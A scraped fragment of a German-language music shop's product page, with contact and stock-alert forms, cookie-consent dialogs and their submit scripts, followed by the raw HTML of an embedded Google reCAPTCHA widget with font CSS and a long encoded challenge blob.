<label for="inqM_Name">Vorname</label><input class="text-box single-line" data-val="true" data-val-length="Maximale Länge ist 100 Zeichen" data-val-length-max="100" data-val-required="Der Vorname ist Pflichtangabe, damit wir wissen, wie wir Sie anreden sollen" id="inqM_Name" name="inqM.Name" type="text" value="" /><span class="field-validation-valid" data-valmsg-for="inqM.Name" data-valmsg-replace="true"></span><label for="inqM_LastName">Nachname</label><input class="text-box single-line" data-val="true" data-val-length="Maximale Länge ist 100 Zeichen" data-val-length-max="100" data-val-required="Der Nachname ist Pflichtangabe, damit wir wissen, wie wir Sie anreden sollen" id="inqM_LastName" name="inqM.LastName" type="text" value="" /><span class="field-validation-valid" data-valmsg-for="inqM.LastName" data-valmsg-replace="true"></span><label for="inqM_Email">E-Mail</label><input class="text-box single-line" data-val="true" data-val-email="Bitte die E-Mail auf Tippfehler und das richtige Format überprüfen" data-val-length="Maximale Länge ist 255 Zeichen" data-val-length-max="255" data-val-required="Die Angabe der E-Mail-Adresse ist zwingend, um Ihnen antworten zu können" id="inqM_Email" name="inqM.Email" type="email" value="" /><span class="field-validation-valid" data-valmsg-for="inqM.Email" data-valmsg-replace="true"></span><input id="inqM_SessionID" name="inqM.SessionID" type="hidden" value="3ym3U9C/mS3cSrX+ygfIl6EZFDvdQ+dOdysUGeLOQg0=" />
<label for="inqM_Inquiry">Ihre Frage</label><textarea class="form-control" cols="20" data-val="true" data-val-length="Maximale Länge ist 2048 Zeichen" data-val-length-max="2048" data-val-required="Leere Anfrage kann nicht versendet werden, sonst wissen wir nicht, worauf wir antworten sollen" id="inqM_Inquiry" name="inqM.Inquiry" rows="2">
</textarea><span class="field-validation-valid" data-valmsg-for="inqM.Inquiry" data-valmsg-replace="true"></span><button class="btn btn-success" type="submit">Anfrage senden</button><script>$(function () {$('#inqModal form button[type="submit"]').off('click').on('click', function (e) { e.preventDefault(); var form = $('#inqModal form'); if (form.valid()) { var b = $(this); b.prop('disabled', 'disabled');var data = window.kytary.utils.serializeForm(form, true,'inqM.');grecaptcha.ready(function() { grecaptcha.execute('6LdmAYUeAAAAAMHQRmG_W7R-JHJvR5RMUudpRcbo', { action: 'submit'}).then(function(token) { data.ReCaptchaToken = token;window.kytary.ajax.post('/Inquiry/Inquiry/', { inquiry: data }, function (data, textStatus, jqXHR, context) { ;if (data && data.valid) { window.kytary.utils.clearForm('#inqModal form');window.kytary.utils.hideShow('inqModal', 'inqSuccModal'); } else { window.kytary.utils.hideShow('inqModal'); window.kytary.utils.toast('Das Senden Ihrer Frage ist fehlgeschlagen.', window.kytary.utils.toastErr);};b.prop('disabled', false); }, function () { b.prop('disabled', false); }, null);});});} return false; });});</script>    <div class="g-txt-12">Diese Website ist durch reCAPTCHA geschützt und es gelten die <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Datenschutzbestimmungen</a> und <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Nutzungsbedingungen</a> von Google.</div>

                </form>
            </div>
            <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
        </div>
    </div>
</div>
<div class="modal fade modal-sm big-icon-modal succ-modal" id="inqSuccModal" tabindex="-1" aria-label="Vielen Dank f&#252;r Ihre Anfrage." aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-body">
                <div class="title20">Vielen Dank f&#252;r Ihre Anfrage.</div>
                <div class="g-txt-14">Wir werden uns bald bei Ihnen melden, um Ihre Anfrage gemeinsam bearbeiten zu k&#246;nnen.</div>
            </div>
            <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
        </div>
    </div>
</div>

    <div id="cpModal" class="modal modal-sm modal-lg" data-bs-backdrop="static" data-bs-keyboard="false">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">    
                    <div class="title36">Getunte Cookies</div>
                    <p><strong>Cookies</strong> sind kleine Dateien, die beim Besuch einer Webseite zu unterschiedlichen Zwecken auf dem Gerät gespeichert werden, auf welchem Sie die Webseite aufrufen. Wenn Sie der Verwendung von Cookies zustimmen, wird Ihr Besuch der Webseite Kytary.at in perfektem Einklang mit Ihren Erwartungen stehen.</p>
                    <div class="btns">
                        <a href="#" class="btn btn-success">Alle akzeptieren</a>
                        <a href="#">Optionale cookies ablehnen</a>
                        <a href="#">Einstellungen synchronisieren</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
<div id="cpSettingsModal" class="modal modal-sm modal-lg" data-bs-backdrop="static" data-bs-keyboard="false">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-body">
                <div class="title24">Synchronisierung Einstellungen</div>
                <section>
                    <div class="title16 form-check form-switch">
                        <input class="form-check-input" type="checkbox" role="switch" id="technicalCookies" checked disabled>
                        <label class="form-check-label" for="technicalCookies">Technische Cookies</label>
                    </div>
                    <p>Cookies-Dateien sind für uns dasselbe, was für Musikerinnen und Musiker ihre Musikinstrumente sind. Sie sind essenziell, um überhaupt Musik machen zu können. Damit Sie wirklich alle Dienstleistungen unserer Webseite nutzen können, müssen diese Cookies aktiv bleiben.</p>
                </section>
                <section>
                    <div class="title16 form-check form-switch">
                        <input class="form-check-input" type="checkbox" role="switch" id="analyticCookies">
                        <label class="form-check-label" for="analyticCookies">Analyse- und Leistungscookies</label>
                    </div>
                    <p>Diese Cookies helfen uns dabei zu erheben, was auf unserer Webseite passiert, und auszuwerten, wie Nutzer mit den Webinhalten interagieren.
Die Analyse- und Funktionscookies werten aus, wie lange unsere Kunden auf unserer Webseite bleiben und welche anderen Webseiten sie besuchen.
Dank dieser Cookies-Dateien k&#246;nnen wir Ihnen die bestm&#246;glichen Services anbieten und bei Bedarf unsere Webseite so optimieren, damit Sie mit den Funktionen wirklich zufrieden sind.Von den Analysecookies erhobene Angaben f&#252;hren zu keiner Identifikation von Personen.</p>
                </section>
                <section>
                    <div class="title16 form-check form-switch">
                        <input class="form-check-input" type="checkbox" role="switch" id="marketingCookies">
                        <label class="form-check-label" for="marketingCookies">Werbecookies</label>
                    </div>
                    <p>Werbecookies setzen wir, um Ihnen solche Werbung einzubleden, die zu Ihrem individuellen Surfverhalten passt. Diese Cookies nutzen wir oder die Anbieter von Werbeanzeigen und sie können Angaben kombinieren, die aus dem Besuch unserer Webseite sowie der Webseiten Dritter erhoben werden. Sollten Sie sich entscheiden, diese Dateien zu entfernen oder zu deaktivieren, dann kann die angezeigte Werbung für Sie wie Blasmusik in den Ohren eines Heavy-Metal-Fans klingen.</p>
                </section>
                <div class="btns">
                    <button class="btn btn-success">Einstellungen speichern</button>
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    window.kytary.cookies.setup('cpModal', true);
</script>

<div class="modal fade modal-sm big-icon-modal succ-modal" id="nwlSendSucc" tabindex="-1" aria-label="Hurra, jetzt m&#252;ssen Sie es uns nur noch best&#228;tigen!" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-body">
                <div class="title20">Hurra, jetzt m&#252;ssen Sie es uns nur noch best&#228;tigen!</div>
                <div class="g-txt-14">Wir haben Ihnen eine E-Mail mit jenem Link gesendet, &#252;ber welchen Sie den Bezug des Newsletters fertig stellen.</div>
            </div>
            <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
        </div>
    </div>
</div>


<div id="wdModal" tabindex="-1" role="dialog" aria-hidden="true" aria-labelledby="&#220;berwachung der Produktverf&#252;gbarkeit" class="modal modal-sm fade">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header modal-title-simple">
                <div class="title20">&#220;berwachung der Produktverf&#252;gbarkeit</div>
            </div>
            <div class="modal-body">
                <div class="g-txt-14">Dieses Produkt ist derzeit nicht verfügbar. Sobald es wieder auf Lager ist, senden wir Ihnen eine E-Mail-Benachrichtigung.</div>
                <div class="prod-info">
                    <span class="imgwrap"></span>
                    <span>
                        <span id="wdname"></span><br />
                        <span><span id="wdano"></span> / <span id="wdhn"></span></span>
                    </span>
                </div>
                <form>
                    
<input data-val="true" data-val-required="Pflichtfeld" id="wd_Data" name="wd.Data" type="hidden" value="" />
<input id="wd_SessionID" name="wd.SessionID" type="hidden" value="3ym3U9C/mS3cSrX+ygfIl6EZFDvdQ+dOdysUGeLOQg0=" />
<label for="wd_NamePDP">Vorname (optional)</label><input class="text-box single-line" data-val="true" data-val-length="Maximale Länge ist 255 Zeichen" data-val-length-max="255" id="wd_NamePDP" name="wd.NamePDP" type="text" value="" /><span class="field-validation-valid" data-valmsg-for="wd.NamePDP" data-valmsg-replace="true"></span><label for="wd_Email">E-Mail</label>
<input class="text-box single-line" data-val="true" data-val-email="Bitte die E-Mail auf Tippfehler und das richtige Format überprüfen" data-val-length="Maximale Länge ist 255 Zeichen" data-val-length-max="255" data-val-required="E-Mail-Adresse ist erforderlich, um eine Verfügbarkeitsbenachrichtigung zu senden." id="wd_Email" name="wd.Email" type="email" value="" />
<span class="field-validation-valid" data-valmsg-for="wd.Email" data-valmsg-replace="true"></span>
<div class="text-center g-txt-12">Mit dem Absenden des Formulars stimme ich der <a href="/geschaftsbedingungen">Verarbeitung personenbezogener Daten</a> zu.</div>
<div class="text-center">
    <button class="btn btn-success" type="submit">Bestandsalarm</button><script>$(function () {$('#wdModal form button[type="submit"]').off('click').on('click', function (e) { e.preventDefault(); var form = $('#wdModal form'); if (form.valid()) { var b = $(this); b.prop('disabled', 'disabled');var data = window.kytary.utils.serializeForm(form, true,'wd.');grecaptcha.ready(function() { grecaptcha.execute('6LdmAYUeAAAAAMHQRmG_W7R-JHJvR5RMUudpRcbo', { action: 'submit'}).then(function(token) { data.ReCaptchaToken = token;window.kytary.ajax.post('/Product/Watchdog/', { inquiry: data }, function (data, textStatus, jqXHR, context) { ;if (data && data.valid) { window.kytary.utils.hideShow('wdModal', 'wdSuccModal'); } else { window.kytary.utils.hideShow('wdModal'); window.kytary.utils.toast('Das Senden Ihrer Frage ist fehlgeschlagen.', window.kytary.utils.toastErr);};b.prop('disabled', false); }, function () { b.prop('disabled', false); }, null);});});} return false; });});</script>
        <div class="g-txt-12">Diese Website ist durch reCAPTCHA geschützt und es gelten die <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Datenschutzbestimmungen</a> und <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Nutzungsbedingungen</a> von Google.</div>
</div>
                </form>
            </div>
            <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
        </div>
    </div>
</div>
<script>
    $('#wdModal').on('show.bs.modal', function (e) {
        let data = $(e.relatedTarget).data();
        if (!data) {
            return;
        }
        let $this = $(this);
        let $t = $this.find('.prod-info');
        $t.find('.imgwrap').html('<img src="' + data['img'] + '"/>');
        $t.find('#wdname').html(data['name']);
        $t.find('#wdano').text(data['ano']);
        $t.find('#wdhn').text(data['code']);
        $this.find('#wd_Data').val(data['hn']);
    });
</script>
<div class="modal fade modal-sm big-icon-modal succ-modal" id="wdSuccModal" tabindex="-1" aria-label="Die Verf&#252;gbarkeitsbenachrichtigung f&#252;r das Produkt ist aktiv." aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-body">
                <div class="title20">Die Verf&#252;gbarkeitsbenachrichtigung f&#252;r das Produkt ist aktiv.</div>
                <div class="g-txt-14">Sie erhalten eine E-Mail, sobald das Produkt wieder auf Lager ist. Die Verf&#252;gbarkeits&#252;berwachung bleibt bis zur n&#228;chsten Lieferung aktiv.</div>
            </div>
            <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
        </div>
    </div>
</div>
<div class="modal fade modal-sm big-icon-modal succ-modal" id="wdCancelSuccModal" tabindex="-1" aria-label="Die &#220;berwachung der Produktverf&#252;gbarkeit wurde storniert." aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-body">
                <div class="title20">Die &#220;berwachung der Produktverf&#252;gbarkeit wurde storniert.</div>
                <div class="g-txt-14">Sie erhalten keine weiteren E-Mails zum Wareneingang dieses Produkts.</div>
            </div>
            <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
        </div>
    </div>
</div>
<div class="modal fade modal-sm big-icon-modal error-modal" id="wdCancelFailModal" tabindex="-1" aria-label="Die Verf&#252;gbarkeits&#252;berwachung kann nicht mehr storniert werden." aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-body">
                <div class="title20">Die Verf&#252;gbarkeits&#252;berwachung kann nicht mehr storniert werden.</div>
                <div class="g-txt-14">Die &#220;berwachung wurde automatisch nach Wareneingang oder &#252;ber den Link in der E-Mail storniert.</div>
            </div>
            <button type="button" class="icn m-icn-cross" data-bs-dismiss="modal" aria-label="Schlie&#223;en"></button>
        </div>
    </div>
</div>
    
<script src="/bundles/pdp?v=qHoFRyobL5_2Et_JURgOO_Ah89BgPSepD2VY0usJSiU1"></script>
<script src="/bundles/dragscroll?v=14Q6Qvh7UqSBgTbU74q35hz_G4CrTE2V9w2LkBOA1-A1"></script>
<script src="/bundles/kytary-paging-light?v=AkatBFo4p2GFW5KRBSE8hjhdbvS4Ubiu9H0ffNiaXto1"></script>
        <script>
            $(function () {
                $('.ds-control [data-target]').kdragscrollcontrols();

                window.kytary_detail.btnTxt = 'In den Warenkorb legen';
                window.kytary.comp.bc = new kbcompare('ShowCompare');
                window.kytary.comp.addCompare(window.kytary.comp.bc);
                window.kytary.comp.setAddParentSelector('');

                if (window.kytary.fav) {
                    window.kytary.fav.setAddParentSelector('');
                }


                if (window.innerWidth < 992) {
                    if (window.location.hash) {
                        let $e = $(window.location.hash);
                        if ($e.length > 0 && $e.hasClass('accordion-collapse') && !$e.hasClass('show')) {
                            $e.prev('button').trigger('click');
                        }
                    }
                }
            });
        </script>

    <div id="ajax-progress" class="ajax-progress" role="status" style="display: none;"><span class="spinner-border text-light"></span>Einen Moment bitte, die Daten werden geladen..</div>

    
</body>
</html>
<!-- C1 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdmAYUeAAAAAMHQRmG_W7R-JHJvR5RMUudpRcbo&co=aHR0cHM6Ly9reXRhcnkuYXQ6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=8icv1va4380q
body_size: 45390
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="9SX_CA4uaOWwoh9JjJ6s5w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="9SX_CA4uaOWwoh9JjJ6s5w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9SX_CA4uaOWwoh9JjJ6s5w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wooAbMKdYcKzMTDCnmDDhsKve8OGd8O6c8KQUnF8w7o2wosQw5hFcsOww43CqU3Dl8OTw4PCn8KNw6DCi8KMw5rCtsOgw7/[base64]/DgMKGw7HDtsKgwpfCpS/CnBrCi0l/MF3DpSvClDPCmMOlIcKeR1IvGHHChMOYDUnDtsOuw4fDgsOlDTAPwqfDhQbDh8K8w75Zw7AqBsKrAMKkYMKPPzfDknrCrMOqNGJLw7d5wpp0woXDqlo5fkcKJ8Orw6FnZDHCjcKjcMKmF8Kzw5Bfw6PDkAfCmknCqA/DgMKFGsKWGXppMixKccKPCMOwJMOtJ2QTw6XCtn/DmcOsQsKFwrLCq8OzwrpFYMK8wo3CgybCtMKBwoPCoRV7wqZew6jCrsKww5rCim3DpiU4wrvCrsKqw4IMwpPDoS0ewpjCr2xJBsOFLMOnw6l+w6lmw67CosOKEApMw6xfw5HCiX7DkFnDu1HDk2kEw5lyT8KcQW/DpxoCdUMwWcKEwqDCsg5lw4nDoMO7w5zDsGFHNVYOw7zDomHDpUUvDD5fTsKnwqwEesOTw6TDhAsEDMOQwrvCi8KIc8OfCMOjwphKVMO8HRg8SMOyw7XCi8KLwrFrw6MRX37ChDbDv8KAw6DDvcOhIzt7YWoNOVXDjXHCpi/[base64]/DoSrClsKFW2FjwpTCgCzCiGTCtDB5FsKUSMOEN17Dt8KLwobDusKqXDbCgWU5L8OVG8O3wqBiw7zCucOMLMKzw5TCkzPCsiXCrnEBWsKPDAYAw67Ctj1gTsO+wpLCpV3Crgk6wpZew7gVGEnChWDDgR7DjSHDrXDDty/CpMOIwoQ5w7lew7LDlmxbwpJvwrTCgknCk8KrwoHDs8OHWMOewpt4BgV4wp/CqsObwpskw4rCmsKMNxLDjDbDsEbDm8OzQsO4w4hWw6hBwqRdw6s9w6ktw6fDgcKue8OSwoLDgcKnesKMZcKOHcK7M8Oew6DCh0IkwrsUwpIgwo/DtFbDimvCoCDDmELDiQbCoRo/W19LwrrDuSfDqMKbOQYqMC/DhMKOeQ7DqBbDsRbClcK7w6nDlsKBK2/[base64]/[base64]/DgS0SFSIcwqYswpjDgMOow7APw4F6PMOiUnhFKC5+NX/[base64]/[base64]/ClkhAwpTCs30dA8OZwrpSw4fDvG7CnXkpwrLCqcOxw5DCmsKqw7Z4KHR0fnjCrAp9SsKjb17DmcKBfQdqZ8OjwokfEGMcU8OowoTDnwjDucONasOBeMODEcKzw4VqYyocbQgNdzhRwq/Dhn8NIX5Zw6ZDw74jw6zDrT5TUDJuE0XClsOcw5tEb2UYCMOWw6PDpjTDlcKjATfDrWBoE2QMwqrCjhZrwpI5PhTChMKmwq3CvDPCkwnDi3M6w5/[base64]/DgX8/MzIXNQ52w7fDtAJjIyd4XcKWw64Dw5jCq8Ofb8KkwpFsPsKvOsOXc0Vaw6vDvRHDlsKNwofCjl3DpFfDphoWfzJ2RFMXV8Kjw6VjwolfBQAjw4LCghRHw4vCp2w3woAHKWXCi0wTw4DCicKqwq9BHn7Csk/[base64]/[base64]/CpRMNFBRwwqBJMsOeGMK/w67CvWHCmk/CmMKTSsKZBgRLSB8Jw6DDqMKBw4fCi3hoQCTDlUkmKcOLXkR1WTfDo0bDlQ4zwqoZwpoHO8KRw6d1wpYbwpVQZ8OcCW8yHhTCv1fDszoyRgUqXQPCusK/w5kvwpPDgsOyw4w0wovDrsKPPishwrrCtiTCsGhQXcO8UMKrwpzCoMKgwq3CmMO9fk7DqMOdfDPDjDxFeUZWwqlowoYHwrTCnsKOw7fCl8K3wqc5WCzDi086w7/Ci8K4Kj90w6oGw7Z/w6PCh8KDw5PDs8O1PhV5wqgtwo8ZZyvCjcKiwrUtwqZDwot/[base64]/[base64]/FsKHw6BHJH3CuyXCvnHCnGfDrcOtV0rDt8OFHsKKw74kQsKdERPCqsKSKQ07VMKOEAJDw4hgd8KeXxfCicO8woTChEBbHMOIAEgXw6RIw4LDkcKDUMKFBMOUw74EwrPDjsKcw4bDg1QzOsOewpJqwr/Dml8Jw6XDtxzCqMOBwqIAworDlyPDqD5Hw7YrUsKxw5rCjkjClsKKwo7DqsOFw5cIBcOmwqclG8K3fsKyTsKswoHDuTMgw41KZAUJC2YBYxjDscKbDyrDgsO6PcOpw5bDhT7Dh8KzVjMPAMOCRTZKVsOGYx3DrC0/IsKlw6vCvcKfInbDiTjDjsOVwprDnsKiRcKnwpXCojvCrMKNw5tKwqcQKAjDhBEbwoB7woxiL05swrLClsKrD8O0YlXDnX8+woTDqcOiw5PDo1hkw4TDmcKab8Kbcw9tUxjDo2IHYsKywoDDiU40Pk1/WRrDjGHDniUkwogyMH/CvBTDqUZHJcOFw7/CuDLDg8OQRSlIw71/IENAw4HCiMO5w6QNwrU/w5F5wrPDiwsbXEDCrGh8SsK9HsOgwozDsDrDgC/CuQgJaMKEwptKCTvCrMO6wpLDmSfCi8OMw6fDjERvLgHDnTrDvsO2wrl4w63DtWlXwp7Dj2cDwpvDqWQsC8KxZcK5DMKzw49Tw5nDssKMNFbDkErDih7CvB/DgFLDhjvCiC/CuMO2LsKMH8OHGMK6QQXCjDtjw63Ch1ACZUsDIF/DvjzCp0LCisKNax1kwoRPw6lVw4XDrMKGXxpJwq/CvcKww63Cl8KOwpHDqMKkT1rCuWUJE8KWwpXDp34FwqxvdGrCs3pgw4jCicOY